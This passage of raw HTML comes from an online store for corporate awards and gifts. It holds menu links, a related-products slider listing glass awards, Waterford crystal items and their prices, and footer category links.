menu-item-28528"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-printed/">Color Printed Glass</a></li><li id="menu-item-28529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28529"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-crystal-awards/">Crystal Awards</a></li><li id="menu-item-28531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28531"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/">Glass Awards</a></li><li id="menu-item-28532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28532"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-plates-and-trays/">Plates and Trays</a></li><li id="menu-item-28533" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-28533"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-waterford/">Waterford</a></li></ul></li><li id="menu-item-28534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28534"><a href="/product-category/custom/">Custom</a></li><li id="menu-item-28537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28537"><a href="/product-category/desk-accessories/">Desk Accessories</a><ul class="sub-menu"><li id="menu-item-28538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28538"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-gavels-and-keys/">Gavels and Keys</a></li><li id="menu-item-28539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28539"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-nameplates-and-card-cases-and-card-holders/">Nameplates, Card Cases &amp; Holders</a></li><li id="menu-item-28540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28540"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-paperweights/">Paperweights &amp; Bookends</a></li><li id="menu-item-28541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28541"><a href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-pens-and-sets/">Pens &#038; Accessories</a></li></ul></li><li id="menu-item-28542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28542"><a href="/product-category/plaques/">Plaques</a><ul class="sub-menu"><li id="menu-item-28543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28543"><a href="https://executiveawards.com/product-category/plaques/plaques-crystal-and-glass-plaques/">Crystal and Glass Plaques</a></li><li id="menu-item-28544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28544"><a href="https://executiveawards.com/product-category/plaques/plaques-perpetual-plaques/">Perpetual Plaques</a></li><li id="menu-item-28545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28545"><a href="https://executiveawards.com/product-category/plaques/plaques-photo-plaques/">Photo Plaques</a></li><li id="menu-item-28546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28546"><a href="https://executiveawards.com/product-category/plaques/plaques-plaques-plaques/">Standard Plaques</a></li><li id="menu-item-28547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28547"><a href="https://executiveawards.com/product-category/plaques/plaques-star-and-gavel-and-eagle-plaques/">Star, Gavel &amp; Eagle Plaques</a></li></ul></li><li id="menu-item-28548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28548"><a href="https://executiveawards.com/product-category/trophies/">Trophies</a><ul class="sub-menu"><li id="menu-item-28550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28550"><a href="https://executiveawards.com/product-category/trophies/trophies-engraved-crystal-trophies-and-presentation-pieces/">Crystal Trophies &amp; Pieces</a></li><li id="menu-item-28551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28551"><a href="https://executiveawards.com/product-category/trophies/trophies-figurine-trophies/">Figurine Trophies</a></li><li id="menu-item-28552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28552"><a href="https://executiveawards.com/product-category/trophies/trophies-pewter-trophy-cups-and-presentation-pieces/">Pewter Trophy Cups &amp; Presentation Pieces</a></li></ul></li></ul></div></aside></div></div></div></div></div><div class="related products"><div class="container"><h2 class="slider-title">Related products</h2><div class="slider-wrapper"><ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-5 ccols-lg-4 ccols-md-4 ccols-sm-3 ccols-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-2 pwidth-ls-1"
data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-outimage" role="none"><li role="none" class="product-col product-outimage product type-product post-2498 status-publish first instock product_cat-crystal-glass product_cat-crystal-glass-glass-awards product_tag-crystal-glass-glass-awards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/g2538-black-silk-screened-glass-with-gunmetal-base/" aria-label="Go to product page"><div class="inner"><img width="300" height="249" src="https://executiveawards.com/wp-content/uploads/G2538-2-300x249.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="G2538 Black Silk-screened Glass with Gunmetal Base" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a>, <a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/" rel="tag">Glass Awards</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/g2538-black-silk-screened-glass-with-gunmetal-base/"><h3 class="woocommerce-loop-product__title">G2538 Black Silk-screened Glass with Gunmetal Base</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>78.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>93.00</bdi></span><span class="screen-reader-text">Price range: &#36;78.00 through &#36;93.00</span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/g2538-black-silk-screened-glass-with-gunmetal-base/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_variable add_to_cart_button>Select options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-2486 status-publish instock product_cat-crystal-glass product_cat-crystal-glass-glass-awards product_tag-crystal-glass-glass-awards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/g2412-apex-style-award-with-black-and-silver-base/" aria-label="Go to product page"><div class="inner"><img width="300" height="300" src="https://executiveawards.com/wp-content/uploads/G2412-2-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="G2412 Apex Style Award with Black and Silver Base" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a>, <a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/" rel="tag">Glass Awards</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/g2412-apex-style-award-with-black-and-silver-base/"><h3 class="woocommerce-loop-product__title">G2412 Apex Style Award with Black and Silver Base</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>96.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.00</bdi></span><span class="screen-reader-text">Price range: &#36;96.00 through &#36;108.00</span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/g2412-apex-style-award-with-black-and-silver-base/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_variable add_to_cart_button>Select options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-2500 status-publish instock product_cat-crystal-glass product_cat-crystal-glass-glass-awards product_tag-crystal-glass-glass-awards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/g2605-rectangular-shaped-glass-award/" aria-label="Go to product page"><div class="inner"><img width="300" height="198" src="https://executiveawards.com/wp-content/uploads/G2605-2-300x198.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="G2605 Rectangular Shaped Glass Award" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a>, <a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/" rel="tag">Glass Awards</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/g2605-rectangular-shaped-glass-award/"><h3 class="woocommerce-loop-product__title">G2605 Rectangular Shaped Glass Award</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.00</bdi></span><span class="screen-reader-text">Price range: &#36;60.00 through &#36;69.00</span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/g2605-rectangular-shaped-glass-award/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_variable add_to_cart_button>Select options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-2480 status-publish last instock product_cat-crystal-glass product_cat-crystal-glass-glass-awards product_tag-crystal-glass-glass-awards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/g2150-diamond-shaped-glass-award/" aria-label="Go to product page"><div class="inner"><img width="300" height="204" src="https://executiveawards.com/wp-content/uploads/g2150-2-300x204.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="G2150 Diamond Shaped Glass Award" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a>, <a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/" rel="tag">Glass Awards</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/g2150-diamond-shaped-glass-award/"><h3 class="woocommerce-loop-product__title">G2150 Diamond Shaped Glass Award</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>63.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>78.00</bdi></span><span class="screen-reader-text">Price range: &#36;63.00 through &#36;78.00</span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/g2150-diamond-shaped-glass-award/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_variable add_to_cart_button>Select options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-1935 status-publish first instock product_cat-crystal-glass-crystal-awards product_cat-crystal-glass product_tag-crystal-glass-crystal-awards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/athena-obelisk-2/" aria-label="Go to product page"><div class="inner"><img width="300" height="300" src="https://executiveawards.com/wp-content/uploads/10-athena-obelisk-5be5d63bea6eb-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Athena Obelisk JC14000 JC14001 JC14002" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-crystal-awards/" rel="tag">Crystal Awards</a>, <a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/athena-obelisk-2/"><h3 class="woocommerce-loop-product__title">Athena Obelisk JC14000 JC14001 JC14002</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>388.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>498.00</bdi></span><span class="screen-reader-text">Price range: &#36;388.00 through &#36;498.00</span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/athena-obelisk-2/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_variable add_to_cart_button>Select options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-3589 status-publish instock product_cat-clocks product_cat-clocks-waterford-clocks product_tag-clock product_tag-congratulations product_tag-corporate-gift product_tag-crystal-clock product_tag-executive-gift product_tag-crystal-glass-waterford product_tag-waterford-clock product_tag-clocks-waterford-clocks product_tag-waterford-crystal has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/waterford-crystal-lismore-4-5-clock/" aria-label="Go to product page"><div class="inner"><img width="300" height="300" src="https://executiveawards.com/wp-content/uploads/lismore20clock-5-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterford Crystal Lismore 4.5&quot; Clock" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/clocks/" rel="tag">Clocks</a>, <a href="https://executiveawards.com/product-category/clocks/clocks-waterford-clocks/" rel="tag">Waterford Clocks</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/waterford-crystal-lismore-4-5-clock/"><h3 class="woocommerce-loop-product__title">Waterford Crystal Lismore 4.5&#8243; Clock</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>235.00</bdi></span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/waterford-crystal-lismore-4-5-clock/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_simple add_to_cart_button ajax_add_to_cart>Select Options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-1861 status-publish instock product_cat-crystal-glass product_cat-crystal-glass-plates-and-trays product_tag-crystal-glass-plates-and-trays has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/accolade-award-plate-0580/" aria-label="Go to product page"><div class="inner"><img width="300" height="300" src="https://executiveawards.com/wp-content/uploads/accolade-plate-5e4ff130d34d3-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Accolade Award Plate JC0580 JC0581 JC0582" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a>, <a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-plates-and-trays/" rel="tag">Plates and Trays</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/accolade-award-plate-0580/"><h3 class="woocommerce-loop-product__title">Accolade Award Plate JC0580 JC0581 JC0582</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>108.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>153.00</bdi></span><span class="screen-reader-text">Price range: &#36;108.00 through &#36;153.00</span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/accolade-award-plate-0580/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_variable add_to_cart_button>Select options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-2282 status-publish last instock product_cat-crystal-glass-crystal-awards product_cat-crystal-glass product_tag-crystal-glass-crystal-awards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/encore-4020/" aria-label="Go to product page"><div class="inner"><img width="300" height="300" src="https://executiveawards.com/wp-content/uploads/encore-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Encore JC4020 JC4021 JC4022" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-crystal-awards/" rel="tag">Crystal Awards</a>, <a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/encore-4020/"><h3 class="woocommerce-loop-product__title">Encore JC4020 JC4021 JC4022</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span><span class="screen-reader-text">Price range: &#36;156.00 through &#36;200.00</span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/encore-4020/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_variable add_to_cart_button>Select options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-14452 status-publish first instock product_cat-crystal-glass product_cat-crystal-glass-waterford product_tag-crystal product_tag-crystal-barware product_tag-boardroom-executive-barware product_tag-lismore product_tag-crystal-glass-waterford product_tag-waterford-barware product_tag-waterford-crystal product_tag-waterford-crystal-barware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/lismore-ice-bucket/" aria-label="Go to product page"><div class="inner"><img width="300" height="300" src="https://executiveawards.com/wp-content/uploads/waterford-lismore-ice-bucket-024258157828-2-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lismore Ice Bucket" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a>, <a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-waterford/" rel="tag">Waterford</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/lismore-ice-bucket/"><h3 class="woocommerce-loop-product__title">Waterford Lismore Ice Bucket</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>530.00</bdi></span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/lismore-ice-bucket/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_simple add_to_cart_button ajax_add_to_cart>Select Options</a></div></div></div></div></li><li role="none" class="product-col product-outimage product type-product post-28680 status-publish instock product_cat-crystal-glass-barware product_cat-crystal-glass product_cat-crystal-glass-waterford product_tag-crystal-glass-barware product_tag-crystal product_tag-crystal-barware product_tag-decanter product_tag-boardroom-executive-barware product_tag-upscale-barware product_tag-crystal-glass-waterford product_tag-waterford-barware product_tag-waterford-crystal product_tag-waterford-crystal-barware has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="product-inner"><div class="product-image"><a  href="https://executiveawards.com/product/lismore-square-decanter/" aria-label="Go to product page"><div class="inner"><img width="300" height="300" src="https://executiveawards.com/wp-content/uploads/Lismore-Square-Decanter-300x300.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lismore Square Decanter" decoding="async" loading="lazy" /></div>		</a></div><div class="product-content">
<span class="category-list"><a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-barware/" rel="tag">Barware</a>, <a href="https://executiveawards.com/product-category/crystal-glass/" rel="tag">Glass &amp; Crystal</a>, <a href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-waterford/" rel="tag">Waterford</a></span>
<a class="product-loop-title"  href="https://executiveawards.com/product/lismore-square-decanter/"><h3 class="woocommerce-loop-product__title">Waterford Lismore 26oz Square Decanter</h3>	</a>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>415.00</bdi></span> <small></small></span><style>.product-type-simple .add-links .add_to_cart_button::before { content: ""; }</style><div class="add-links-wrap"><div class="add-links no-effect clearfix">
<a href="https://executiveawards.com/product/lismore-square-decanter/" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" button product_type_simple add_to_cart_button ajax_add_to_cart>Select Options</a></div></div></div></div></li></ul></div></div></div></div><div class="footer-wrapper"><div id="footer" class="footer footer-1 show-ribbon"
><div class="footer-main"><div class="container"><div class="footer-ribbon">Executive Awards and Corporate Gifts</div><div class="row"><div class="col-lg-3"><aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><h3 class="widget-title">Search For Products</h3><form role="search" method="get" class="woocommerce-product-search" action="https://executiveawards.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></aside><aside id="wc_category_accordion-4" class="widget widget_wc_category_accordion"> <script type="text/javascript" src="[data-uri]" defer></script> <style type="text/css">ul.wc_category_accordion-4 li.cat-item-1255 > a{font-weight:bold;}ul.wc_category_accordion-4 li.cat-item-1264 > a{font-weight:bold;}</style> <script type="text/javascript" src="[data-uri]" defer></script> <div class="block-content trwca-actheme acclassic"><div class="trwca-loader"></div><ul class="wc_category_accordion-4 accordion" id="outer_ul"><li class="cat-item cat-item-1241"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/acrylic-awards/" >Acrylic Awards</a><ul class="product_cats submenu"><li class="cat-item cat-item-1242"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-clear-acrylic/" >Clear Acrylic Awards</a></li><li class="cat-item cat-item-1243"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-color-acrylic/" >Color Acrylic Awards</a></li><li class="cat-item cat-item-1244"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/acrylic-awards/acrylic-awards-jade-acrylic/" >Jade Acrylic Awards</a></li><li class="cat-item cat-item-1785"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/acrylic-awards/custom-acrylic-awards/" >Custom Acrylic Awards</a></li></ul></li><li class="cat-item cat-item-1245"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/boardroom/" >Boardroom</a><ul class="product_cats submenu"><li class="cat-item cat-item-1246"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/boardroom/boardroom-coasters-boardroom/" >Boardroom Coasters</a></li><li class="cat-item cat-item-1247"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/boardroom/boardroom-executive-barware/" >Barware &amp; Drinkware</a></li><li class="cat-item cat-item-1248"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/boardroom/boardroom-trays-and-bowls/" >Trays and Bowls</a></li></ul></li><li class="cat-item cat-item-1249"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/clocks/" >Clocks</a><ul class="product_cats submenu"><li class="cat-item cat-item-1250"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/clocks/clocks-crystal-and-glass-clocks/" >Crystal &amp; Glass Clocks</a></li><li class="cat-item cat-item-1251"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/clocks/clocks-desk-clocks/" >Desk Clocks</a></li><li class="cat-item cat-item-1252"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/clocks/clocks-metal-clocks/" >Metal Clocks</a></li><li class="cat-item cat-item-1253"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/clocks/clocks-waterford-clocks/" >Waterford Clocks</a></li><li class="cat-item cat-item-1254"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/clocks/clocks-wood-clocks/" >Wood Clocks</a></li></ul></li><li class="cat-item cat-item-1255"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/" >Glass &amp; Crystal</a><ul class="product_cats submenu"><li class="cat-item cat-item-1256"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-art-glass/" >Art Glass</a></li><li class="cat-item cat-item-1257"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-barware/" >Barware</a></li><li class="cat-item cat-item-1258"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-bowls-and-vases/" >Bowls and Vases</a></li><li class="cat-item cat-item-1259"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-crystal-awards/" >Crystal Awards</a></li><li class="cat-item cat-item-1260"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-engraved-drinkware/" >Engraved Drinkware</a></li><li class="cat-item cat-item-1261"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-glass-awards/" >Glass Awards</a></li><li class="cat-item cat-item-1262"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-plates-and-trays/" >Plates and Trays</a></li><li class="cat-item cat-item-1263"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-printed/" >Color Printed Glass</a></li><li class="cat-item cat-item-1264"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-waterford/" >Waterford</a></li></ul></li><li class="cat-item cat-item-1265"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/custom/" >Custom Corporate Awards &amp; Gifts</a><ul class="product_cats submenu"><li class="cat-item cat-item-1266"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/custom/custom-city-plaques-and-trays-and-glassware/" >City Plaques, Trays, Glassware</a></li><li class="cat-item cat-item-1267"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/custom/custom-custom-engraved-awards/" >Custom Engraved Awards</a></li><li class="cat-item cat-item-1268"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/custom/custom-medals/" >Medals</a></li></ul></li><li class="cat-item cat-item-1271"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/desk-accessories/" >Desk Accessories</a><ul class="product_cats submenu"><li class="cat-item cat-item-1272"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-boxes-and-candydishes/" >Boxes and Candydishes</a></li><li class="cat-item cat-item-1273"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-gavels-and-keys/" >Gavels and Keys</a></li><li class="cat-item cat-item-1274"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-letter-openers-and-postit-holders-and-bookends/" >Letter Openers, Postit Holders, Bookends</a></li><li class="cat-item cat-item-1275"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-nameplates-and-card-cases-and-card-holders/" >Nameplates, Card Cases &amp; Holders</a></li><li class="cat-item cat-item-1276"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-paperweights/" >Paperweights &amp; Bookends</a></li><li class="cat-item cat-item-1277"><a  class="cat_has_posts"  href="https://executiveawards.com/product-category/desk-accessories/desk-accessories-pens-and-sets/" >Pens and Accessories</a></li></ul></li><li class="cat-item cat-item-1278"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/golf/" >Golf</a><ul class="product_cats submenu"><li class="cat-item cat-item-1279"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/golf/golf-crystal-and-metal-golf-awards/" >Crystal and Metal Golf Awards</a></li><li class="cat-item cat-item-1280"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/golf/golf-golf-accessories/" >Golf Accessories</a></li><li class="cat-item cat-item-1281"><a  class="cat_has_no_posts"  href="https://executiveawards.com/product-category/golf/golf-pewter-and-sterling-golf-awards/" >Pewter &amp; Sterling Golf Awards</a></li></ul></li><li class="cat-item cat-item-1282"><a  